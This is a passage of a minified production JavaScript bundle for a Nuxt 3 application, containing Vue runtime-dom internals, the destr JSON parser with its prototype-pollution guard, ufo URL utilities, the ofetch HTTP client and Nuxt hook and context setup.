n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{fp(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)Zc(e.el,t);else if(e.type===Me)e.children.forEach(n=>fp(n,t));else if(e.type===bs){let{el:n,anchor:r}=e;for(;n&&(Zc(n,t),n!==r);)n=n.nextSibling}}function Zc(e,t){if(e.nodeType===1){const n=e.style;let r="";for(const o in t)n.setProperty(`--${o}`,t[o]),r+=`--${o}: ${t[o]};`;n[H1]=r}}const iO=/(^|;)\s*display\s*:/;function lO(e,t,n){const r=e.style,o=Ht(n);let a=!1;if(n&&!o){if(t)if(Ht(t))for(const s of t.split(";")){const i=s.slice(0,s.indexOf(":")).trim();n[i]==null&&Ic(r,i,"")}else for(const s in t)n[s]==null&&Ic(r,s,"");for(const s in n)s==="display"&&(a=!0),Ic(r,s,n[s])}else if(o){if(t!==n){const s=r[H1];s&&(n+=";"+s),r.cssText=n,a=iO.test(n)}}else t&&e.removeAttribute("style");Yc in e&&(e[Yc]=a?r.display:"",e[F1]&&(r.display="none"))}const Jg=/\s*!important$/;function Ic(e,t,n){if(He(n))n.forEach(r=>Ic(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=cO(e,t);Jg.test(n)?e.setProperty(Eo(r),n.replace(Jg,""),"important"):e[r]=n}}const ev=["Webkit","Moz","ms"],ef={};function cO(e,t){const n=ef[t];if(n)return n;let r=Bn(t);if(r!=="filter"&&r in e)return ef[t]=r;r=Mu(r);for(let o=0;o<ev.length;o++){const a=ev[o]+r;if(a in e)return ef[t]=a}return t}const tv="http://www.w3.org/1999/xlink";function nv(e,t,n,r,o,a=bP(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(tv,t.slice(6,t.length)):e.setAttributeNS(tv,t,n):n==null||a&&!g_(n)?e.removeAttribute(t):e.setAttribute(t,a?"":Or(n)?String(n):n)}function rv(e,t,n,r,o){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?R1(n):n);return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){const i=a==="OPTION"?e.getAttribute("value")||"":e.value,l=n==null?e.type==="checkbox"?"on":"":String(n);(i!==l||!("_value"in e))&&(e.value=l),n==null&&e.removeAttribute(t),e._value=n;return}let s=!1;if(n===""||n==null){const i=typeof e[t];i==="boolean"?n=g_(n):n==null&&i==="string"?(n="",s=!0):i==="number"&&(n=0,s=!0)}try{e[t]=n}catch{}s&&e.removeAttribute(o||t)}function zo(e,t,n,r){e.addEventListener(t,n,r)}function uO(e,t,n,r){e.removeEventListener(t,n,r)}const ov=Symbol("_vei");function dO(e,t,n,r,o=null){const a=e[ov]||(e[ov]={}),s=a[t];if(r&&s)s.value=r;else{const[i,l]=fO(t);if(r){const c=a[t]=mO(r,o);zo(e,i,c,l)}else s&&(uO(e,i,s,l),a[t]=void 0)}}const av=/(?:Once|Passive|Capture)$/;function fO(e){let t;if(av.test(e)){t={};let r;for(;r=e.match(av);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Eo(e.slice(2)),t]}let tf=0;const pO=Promise.resolve(),hO=()=>tf||(pO.then(()=>tf=0),tf=Date.now());function mO(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;kr(gO(r,n.value),t,5,[r])};return n.value=e,n.attached=hO(),n}function gO(e,t){if(He(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const sv=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,vO=(e,t,n,r,o,a)=>{const s=o==="svg";t==="class"?aO(e,r,s):t==="style"?lO(e,n,r):vl(t)?Lh(t)||dO(e,t,n,r,a):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):bO(e,t,r,s))?(rv(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&nv(e,t,r,s,a,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!Ht(r))?rv(e,Bn(t),r,a,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),nv(e,t,r,s))};function bO(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&sv(t)&&qe(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return sv(t)&&Ht(n)?!1:t in e}const V1=new WeakMap,G1=new WeakMap,Qc=Symbol("_moveCb"),iv=Symbol("_enterCb"),yO=e=>(delete e.props.mode,e),_O=yO({name:"TransitionGroup",props:sn({},x1,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=_t(),r=K_();let o,a;return Ws(()=>{if(!o.length)return;const s=e.moveClass||`${e.name||"v"}-move`;if(!EO(o[0].el,n.vnode.el,s))return;o.forEach(wO),o.forEach(TO);const i=o.filter(SO);dp(),i.forEach(l=>{const c=l.el,u=c.style;Gr(c,s),u.transform=u.webkitTransform=u.transitionDuration="";const d=c[Qc]=f=>{f&&f.target!==c||(!f||/transform$/.test(f.propertyName))&&(c.removeEventListener("transitionend",d),c[Qc]=null,$o(c,s))};c.addEventListener("transitionend",d)})}),()=>{const s=ft(e),i=N1(s);let l=s.tag||Me;if(o=[],a)for(let c=0;c<a.length;c++){const u=a[c];u.el&&u.el instanceof Element&&(o.push(u),Jo(u,zi(u,i,r,n)),V1.set(u,u.el.getBoundingClientRect()))}a=t.default?zh(t.default()):[];for(let c=0;c<a.length;c++){const u=a[c];u.key!=null&&Jo(u,zi(u,i,r,n))}return I(l,null,a)}}}),hte=_O;function wO(e){const t=e.el;t[Qc]&&t[Qc](),t[iv]&&t[iv]()}function TO(e){G1.set(e,e.el.getBoundingClientRect())}function SO(e){const t=V1.get(e),n=G1.get(e),r=t.left-n.left,o=t.top-n.top;if(r||o){const a=e.el.style;return a.transform=a.webkitTransform=`translate(${r}px,${o}px)`,a.transitionDuration="0s",e}}function EO(e,t,n){const r=e.cloneNode(),o=e[Os];o&&o.forEach(i=>{i.split(/\s+/).forEach(l=>l&&r.classList.remove(l))}),n.split(/\s+/).forEach(i=>i&&r.classList.add(i)),r.style.display="none";const a=t.nodeType===1?t:t.parentNode;a.appendChild(r);const{hasTransform:s}=B1(r);return a.removeChild(r),s}const ks=e=>{const t=e.props["onUpdate:modelValue"]||!1;return He(t)?n=>ms(t,n):t};function CO(e){e.target.composing=!0}function lv(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const bo=Symbol("_assign"),mte={created(e,{modifiers:{lazy:t,trim:n,number:r}},o){e[bo]=ks(o);const a=r||o.props&&o.props.type==="number";zo(e,t?"change":"input",s=>{if(s.target.composing)return;let i=e.value;n&&(i=i.trim()),a&&(i=Kf(i)),e[bo](i)}),n&&zo(e,"change",()=>{e.value=e.value.trim()}),t||(zo(e,"compositionstart",CO),zo(e,"compositionend",lv),zo(e,"change",lv))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:o,number:a}},s){if(e[bo]=ks(s),e.composing)return;const i=(a||e.type==="number")&&!/^0\d/.test(e.value)?Kf(e.value):e.value,l=t??"";i!==l&&(document.activeElement===e&&e.type!=="range"&&(r&&t===n||o&&e.value.trim()===l)||(e.value=l))}},PO={deep:!0,created(e,t,n){e[bo]=ks(n),zo(e,"change",()=>{const r=e._modelValue,o=U1(e),a=e.checked,s=e[bo];if(He(r)){const i=v_(r,o),l=i!==-1;if(a&&!l)s(r.concat(o));else if(!a&&l){const c=[...r];c.splice(i,1),s(c)}}else if(ku(r)){const i=new Set(r);a?i.add(o):i.delete(o),s(i)}else s(j1(e,a))})},mounted:cv,beforeUpdate(e,t,n){e[bo]=ks(n),cv(e,t,n)}};function cv(e,{value:t,oldValue:n},r){e._modelValue=t;let o;if(He(t))o=v_(t,r.props.value)>-1;else if(ku(t))o=t.has(r.props.value);else{if(t===n)return;o=Es(t,j1(e,!0))}e.checked!==o&&(e.checked=o)}const AO={created(e,{value:t},n){e.checked=Es(t,n.props.value),e[bo]=ks(n),zo(e,"change",()=>{e[bo](U1(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[bo]=ks(r),t!==n&&(e.checked=Es(t,r.props.value))}};function U1(e){return"_value"in e?e._value:e.value}function j1(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const OO=["ctrl","shift","alt","meta"],kO={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>OO.some(n=>e[`${n}Key`]&&!t.includes(n))},hn=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(o,...a)=>{for(let s=0;s<t.length;s++){const i=kO[t[s]];if(i&&i(o,t))return}return e(o,...a)})},IO={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},pp=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=o=>{if(!("key"in o))return;const a=Eo(o.key);if(t.some(s=>s===a||IO[s]===a))return e(o)})},W1=sn({patchProp:vO},tO);let $i,uv=!1;function MO(){return $i||($i=PA(W1))}function DO(){return $i=uv?$i:AA(W1),uv=!0,$i}const $O=(...e)=>{const t=MO().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=q1(r);if(!o)return;const a=t._component;!qe(a)&&!a.render&&!a.template&&(a.template=o.innerHTML),o.nodeType===1&&(o.textContent="");const s=n(o,!1,z1(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t},RO=(...e)=>{const t=DO().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=q1(r);if(o)return n(o,!0,z1(o))},t};function z1(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function q1(e){return Ht(e)?document.querySelector(e):e}const LO=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,xO=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,NO=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function BO(e,t){if(e==="__proto__"||e==="constructor"&&t&&typeof t=="object"&&"prototype"in t){return}return t}function Zi(e,t={}){if(typeof e!="string")return e;if(e[0]==='"'&&e[e.length-1]==='"'&&e.indexOf("\\")===-1)return e.slice(1,-1);const n=e.trim();if(n.length<=9)switch(n.toLowerCase()){case"true":return!0;case"false":return!1;case"undefined":return;case"null":return null;case"nan":return Number.NaN;case"infinity":return Number.POSITIVE_INFINITY;case"-infinity":return Number.NEGATIVE_INFINITY}if(!NO.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(LO.test(e)||xO.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,BO)}return JSON.parse(e)}catch(r){if(t.strict)throw r;return e}}const FO=/#/g,HO=/&/g,VO=/\//g,GO=/=/g,nm=/\+/g,UO=/%5e/gi,jO=/%60/gi,WO=/%7c/gi,zO=/%20/gi;function qO(e){return encodeURI(""+e).replace(WO,"|")}function hp(e){return qO(typeof e=="string"?e:JSON.stringify(e)).replace(nm,"%2B").replace(zO,"+").replace(FO,"%23").replace(HO,"%26").replace(jO,"`").replace(UO,"^").replace(VO,"%2F")}function nf(e){return hp(e).replace(GO,"%3D")}function Is(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function KO(e){return Is(e.replace(nm," "))}function XO(e){return Is(e.replace(nm," "))}function qu(e=""){const t=Object.create(null);e[0]==="?"&&(e=e.slice(1));for(const n of e.split("&")){const r=n.match(/([^=]+)=?(.*)/)||[];if(r.length<2)continue;const o=KO(r[1]);if(o==="__proto__"||o==="constructor")continue;const a=XO(r[2]||"");t[o]===void 0?t[o]=a:Array.isArray(t[o])?t[o].push(a):t[o]=[t[o],a]}return t}function YO(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(n=>`${nf(e)}=${hp(n)}`).join("&"):`${nf(e)}=${hp(t)}`:nf(e)}function ZO(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>YO(t,e[t])).filter(Boolean).join("&")}const QO=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,JO=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,ek=/^([/\\]\s*){2,}[^/\\]/,tk=/^[\s\0]*(blob|data|javascript|vbscript):$/i,nk=/\/$|\/\?|\/#/,rk=/^\.?\//;function Rr(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?QO.test(e):JO.test(e)||(t.acceptRelative?ek.test(e):!1)}function ok(e){return!!e&&tk.test(e)}function mp(e="",t){return t?nk.test(e):e.endsWith("/")}function Ms(e="",t){if(!t)return(mp(e)?e.slice(0,-1):e)||"/";if(!mp(e,!0))return e||"/";let n=e,r="";const o=e.indexOf("#");o!==-1&&(n=e.slice(0,o),r=e.slice(o));const[a,...s]=n.split("?");return((a.endsWith("/")?a.slice(0,-1):a)||"/")+(s.length>0?`?${s.join("?")}`:"")+r}function Qi(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(mp(e,!0))return e||"/";let n=e,r="";const o=e.indexOf("#");if(o!==-1&&(n=e.slice(0,o),r=e.slice(o),!n))return r;const[a,...s]=n.split("?");return a+"/"+(s.length>0?`?${s.join("?")}`:"")+r}function ak(e=""){return e.startsWith("/")}function dv(e=""){return ak(e)?e:"/"+e}function sk(e,t){if(K1(t)||Rr(e))return e;const n=Ms(t);return e.startsWith(n)?e:la(n,e)}function fv(e,t){if(K1(t))return e;const n=Ms(t);if(!e.startsWith(n))return e;const r=e.slice(n.length);return r[0]==="/"?r:"/"+r}function Ku(e,t){const n=Z1(e),r={...qu(n.search),...t};return n.search=ZO(r),ck(n)}function K1(e){return!e||e==="/"}function ik(e){return e&&e!=="/"}function la(e,...t){let n=e||"";for(const r of t.filter(o=>ik(o)))if(n){const o=r.replace(rk,"");n=Qi(n)+o}else n=r;return n}function X1(...e){var s,i,l,c;const t=/\/(?!\/)/,n=e.filter(Boolean),r=[];let o=0;for(const u of n)if(!(!u||u==="/")){for(const[d,f]of u.split(t).entries())if(!(!f||f===".")){if(f===".."){if(r.length===1&&Rr(r[0]))continue;r.pop(),o--;continue}if(d===1&&((s=r[r.length-1])!=null&&s.endsWith(":/"))){r[r.length-1]+="/"+f;continue}r.push(f),o++}}let a=r.join("/");return o>=0?(i=n[0])!=null&&i.startsWith("/")&&!a.startsWith("/")?a="/"+a:(l=n[0])!=null&&l.startsWith("./")&&!a.startsWith("./")&&(a="./"+a):a="../".repeat(-1*o)+a,(c=n[n.length-1])!=null&&c.endsWith("/")&&!a.endsWith("/")&&(a+="/"),a}function lk(e,t){return Is(Ms(e))===Is(Ms(t))}function pv(e,t,n={}){return n.trailingSlash||(e=Qi(e),t=Qi(t)),n.leadingSlash||(e=dv(e),t=dv(t)),n.encoding||(e=Is(e),t=Is(t)),e===t}const Y1=Symbol.for("ufo:protocolRelative");function Z1(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,d,f=""]=n;return{protocol:d.toLowerCase(),pathname:f,href:d+f,auth:"",host:"",search:"",hash:""}}if(!Rr(e,{acceptRelative:!0}))return gp(e);const[,r="",o,a=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,s="",i=""]=a.match(/([^#/?]*)(.*)?/)||[];r==="file:"&&(i=i.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:l,search:c,hash:u}=gp(i);return{protocol:r.toLowerCase(),auth:o?o.slice(0,Math.max(0,o.length-1)):"",host:s,pathname:l,search:c,hash:u,[Y1]:!r}}function gp(e=""){const[t="",n="",r=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:r}}function ck(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",r=e.hash||"",o=e.auth?e.auth+"@":"",a=e.host||"";return(e.protocol||e[Y1]?(e.protocol||"")+"//":"")+o+a+t+n+r}class uk extends Error{constructor(t,n){super(t,n),this.name="FetchError",n!=null&&n.cause&&!this.cause&&(this.cause=n.cause)}}function dk(e){var l,c,u,d,f;const t=((l=e.error)==null?void 0:l.message)||((c=e.error)==null?void 0:c.toString())||"",n=((u=e.request)==null?void 0:u.method)||((d=e.options)==null?void 0:d.method)||"GET",r=((f=e.request)==null?void 0:f.url)||String(e.request)||"/",o=`[${n}] ${JSON.stringify(r)}`,a=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",s=`${o}: ${a}${t?` ${t}`:""}`,i=new uk(s,e.error?{cause:e.error}:void 0);for(const h of["request","options","response"])Object.defineProperty(i,h,{get(){return e[h]}});for(const[h,p]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(i,h,{get(){return e.response&&e.response[p]}});return i}const fk=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function hv(e="GET"){return fk.has(e.toUpperCase())}function pk(e){if(e===void 0)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"||t===null?!0:t!=="object"?!1:Array.isArray(e)?!0:e.buffer?!1:e.constructor&&e.constructor.name==="Object"||typeof e.toJSON=="function"}const hk=new Set(["image/svg","application/xml","application/xhtml","application/html"]),mk=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function gk(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return mk.test(t)?"json":hk.has(t)||t.startsWith("text/")?"text":"blob"}function vk(e,t,n,r){const o=bk((t==null?void 0:t.headers)??(e==null?void 0:e.headers),n==null?void 0:n.headers,r);let a;return(n!=null&&n.query||n!=null&&n.params||t!=null&&t.params||t!=null&&t.query)&&(a={...n==null?void 0:n.params,...n==null?void 0:n.query,...t==null?void 0:t.params,...t==null?void 0:t.query}),{...n,...t,query:a,params:a,headers:o}}function bk(e,t,n){if(!t)return new n(e);const r=new n(t);if(e)for(const[o,a]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))r.set(o,a);return r}async function ql(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const yk=new Set([408,409,425,429,500,502,503,504]),_k=new Set([101,204,205,304]);function Q1(e={}){const{fetch:t=globalThis.fetch,Headers:n=globalThis.Headers,AbortController:r=globalThis.AbortController}=e;async function o(i){const l=i.error&&i.error.name==="AbortError"&&!i.options.timeout||!1;if(i.options.retry!==!1&&!l){let u;typeof i.options.retry=="number"?u=i.options.retry:u=hv(i.options.method)?0:1;const d=i.response&&i.response.status||500;if(u>0&&(Array.isArray(i.options.retryStatusCodes)?i.options.retryStatusCodes.includes(d):yk.has(d))){const f=typeof i.options.retryDelay=="function"?i.options.retryDelay(i):i.options.retryDelay||0;return f>0&&await new Promise(h=>setTimeout(h,f)),a(i.request,{...i.options,retry:u-1})}}const c=dk(i);throw Error.captureStackTrace&&Error.captureStackTrace(c,a),c}const a=async function(l,c={}){const u={request:l,options:vk(l,c,e.defaults,n),response:void 0,error:void 0};u.options.method&&(u.options.method=u.options.method.toUpperCase()),u.options.onRequest&&await ql(u,u.options.onRequest),typeof u.request=="string"&&(u.options.baseURL&&(u.request=sk(u.request,u.options.baseURL)),u.options.query&&(u.request=Ku(u.request,u.options.query),delete u.options.query),"query"in u.options&&delete u.options.query,"params"in u.options&&delete u.options.params),u.options.body&&hv(u.options.method)&&(pk(u.options.body)?(u.options.body=typeof u.options.body=="string"?u.options.body:JSON.stringify(u.options.body),u.options.headers=new n(u.options.headers||{}),u.options.headers.has("content-type")||u.options.headers.set("content-type","application/json"),u.options.headers.has("accept")||u.options.headers.set("accept","application/json")):("pipeTo"in u.options.body&&typeof u.options.body.pipeTo=="function"||typeof u.options.body.pipe=="function")&&("duplex"in u.options||(u.options.duplex="half")));let d;if(!u.options.signal&&u.options.timeout){const h=new r;d=setTimeout(()=>{const p=new Error("[TimeoutError]: The operation was aborted due to timeout");p.name="TimeoutError",p.code=23,h.abort(p)},u.options.timeout),u.options.signal=h.signal}try{u.response=await t(u.request,u.options)}catch(h){return u.error=h,u.options.onRequestError&&await ql(u,u.options.onRequestError),await o(u)}finally{d&&clearTimeout(d)}if((u.response.body||u.response._bodyInit)&&!_k.has(u.response.status)&&u.options.method!=="HEAD"){const h=(u.options.parseResponse?"json":u.options.responseType)||gk(u.response.headers.get("content-type")||"");switch(h){case"json":{const p=await u.response.text(),m=u.options.parseResponse||Zi;u.response._data=m(p);break}case"stream":{u.response._data=u.response.body||u.response._bodyInit;break}default:u.response._data=await u.response[h]()}}return u.options.onResponse&&await ql(u,u.options.onResponse),!u.options.ignoreResponseError&&u.response.status>=400&&u.response.status<600?(u.options.onResponseError&&await ql(u,u.options.onResponseError),await o(u)):u.response},s=async function(l,c){return(await a(l,c))._data};return s.raw=a,s.native=(...i)=>t(...i),s.create=(i={},l={})=>Q1({...e,...l,defaults:{...e.defaults,...l.defaults,...i}}),s}const Jc=function(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("unable to locate global object")}(),wk=Jc.fetch?(...e)=>Jc.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),Tk=Jc.Headers,Sk=Jc.AbortController,Ek=Q1({fetch:wk,Headers:Tk,AbortController:Sk}),Ck=Ek,Pk=()=>{var e;return((e=window==null?void 0:window.__NUXT__)==null?void 0:e.config)||{}},eu=Pk().app,Ak=()=>eu.baseURL,Ok=()=>eu.buildAssetsDir,kk=(...e)=>X1(J1(),Ok(),...e),J1=(...e)=>{const t=eu.cdnURL||eu.baseURL;return e.length?X1(t,...e):t};globalThis.__buildAssetsURL=kk,globalThis.__publicAssetsURL=J1;globalThis.$fetch||(globalThis.$fetch=Ck.create({baseURL:Ak()}));function vp(e,t={},n){for(const r in e){const o=e[r],a=n?`${n}:${r}`:r;typeof o=="object"&&o!==null?vp(o,t,a):typeof o=="function"&&(t[a]=o)}return t}const Ik={run:e=>e()},Mk=()=>Ik,ew=typeof console.createTask<"u"?console.createTask:Mk;function Dk(e,t){const n=t.shift(),r=ew(n);return e.reduce((o,a)=>o.then(()=>r.run(()=>a(...t))),Promise.resolve())}function $k(e,t){const n=t.shift(),r=ew(n);return Promise.all(e.map(o=>r.run(()=>o(...t))))}function rf(e,t){for(const n of[...e])n(t)}class Rk{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const o=t;let a;for(;this._deprecatedHooks[t];)a=this._deprecatedHooks[t],t=a.to;if(a&&!r.allowDeprecated){let s=a.message;s||(s=`${o} hook has been deprecated`+(a.to?`, please use ${a.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(s)||this._deprecatedMessages.add(s)}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,o=(...a)=>(typeof r=="function"&&r(),r=void 0,o=void 0,n(...a));return r=this.hook(t,o),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const o of r)this.hook(t,o)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=vp(t),r=Object.keys(n).map(o=>this.hook(o,n[o]));return()=>{for(const o of r.splice(0,r.length))o()}}removeHooks(t){const n=vp(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(Dk,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith($k,t,...n)}callHookWith(t,n,...r){const o=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&rf(this._before,o);const a=t(n in this._hooks?[...this._hooks[n]]:[],r);return a instanceof Promise?a.finally(()=>{this._after&&o&&rf(this._after,o)}):(this._after&&o&&rf(this._after,o),a)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function tw(){return new Rk}function Lk(e={}){let t,n=!1;const r=s=>{if(t&&t!==s)throw new Error("Context conflict")};let o;if(e.asyncContext){const s=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;s&&(o=new s)}const a=()=>{if(o){const s=o.getStore();if(s!==void 0)return s}return t};return{use:()=>{const s=a();if(s===void 0)throw new Error("Context is not available");return s},tryUse:()=>a(),set:(s,i)=>{i||r(s),t=s,n=!0},unset:()=>{t=void 0,n=!1},call:(s,i)=>{r(s),t=s;try{return o?o.run(s,i):i()}finally{n||(t=void 0)}},async callAsync(s,i){t=s;const l=()=>{t=s},c=()=>t===s?l:void 0;bp.add(c);try{const u=o?o.run(s,i):i();return n||(t=void 0),await u}finally{bp.delete(c)}}}}function xk(e={}){const t={};return{get(n,r={}){return t[n]||(t[n]=Lk({...e,...r})),t[n]}}}const tu=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof global<"u"?global:typeof window<"u"?window:{},mv="__unctx__",Nk=tu[mv]||(tu[mv]=xk()),Bk=(e,t={})=>Nk.get(e,t),gv="__unctx_async_handlers__",bp=tu[gv]||(tu[gv]=new Set);function wr(e){const t=[];for(const o of bp){const a=o();a&&t.push(a)}const n=()=>{for(const o of t)o()};let r=e();return r&&typeof r=="object"&&"catch"in r&&(r=r.catch(o=>{throw n(),o})),[r,n]}const Fk=!1,vv=!1,Hk=!1,Vk={componentName:"NuxtLink",prefetch:!0,prefetchOn:{visibility:!0}},ho={value:null,errorValue:null,deep:!0},Gk=null,Uk={},jk="#__nuxt",nw="nuxt-app",Wk="vite:preloadError";function rw(e=nw){return Bk(e,{asyncContext:!1})}const zk="__nuxt_plugin";function qk(e){var o;let t=0;const n={_id:e.id||nw||"nuxt-app",_scope:Va(),provide:void 0,globalName:"nuxt",versions:{get nuxt(){return"3.17.2"},get vue(){return n.vueApp.version}},payload:po({...((o=e.ssrContext)==null?void 0:o.payload)||{},data:po({}),state:Lt({}),once:new Set,_errors:po({})}),static:{data:{}},runWithContext(a){return n._scope.active&&!Co()?n._scope.run(()=>bv(n,a)):bv(n,a)},isHydrating:!0,deferHydration(){if(!n.isHydrating)return()=>{};t++;let a=!1;return()=>{if(!a&&(a=!0,t--,t===0))return n.isHydrating=!1,n.callHook("app:suspense:resolve")}},_asyncDataPromises:{},_asyncData:po({}),_payloadRevivers:{},...e};{const a=window.__NUXT__;if(a)for(const s in a)switch(s){case"data":case"state":case"_errors":Object.assign(n.payload[s],a[s]);break;default:n.payload[s]=a[s]}}n.hooks=tw(),n.hook=n.hooks.hook,n.callHook=n.hooks.callHook,n.provide=(a,s)=>{const i="$"+a;Kl(n,i,s),Kl(n.vueApp.config.globalProperties,i,s)},Kl(n.vueApp,"$nuxt",n),Kl(n.vueApp.config.globalProperties,"$nuxt",n);{window.addEventListener(Wk,s=>{n.callHook("app:chunkError",{error:s.payload}),(n.isHydrating||s.payload.message.includes("Unable to preload CSS"))&&s.preventDefault()}),window.useNuxtApp||(window.useNuxtApp=be);const a=n.hook("app:error",(...s)=>{});n.hook("app:mounted",a)}const r=n.payload.config;return n.provide("config",r),n}function Kk(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}async function Xk(e,t){if(typeof t=="function"){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&typeof n=="object")for(const r in n)e.provide(r,n[r])}}async function Yk(e,t){const n=[],r=[],o=[],a=[];let s=0;async function i(l){var u;const c=((u=l.dependsOn)==null?void 0:u.filter(d=>t.some(f=>f._name===d)&&!n.includes(d)))??[];if(c.length>0)r.push([new 